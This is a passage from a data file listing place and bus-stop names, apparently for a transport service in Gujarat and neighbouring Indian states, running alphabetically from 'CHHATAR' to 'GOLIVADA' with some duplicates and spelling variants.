"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
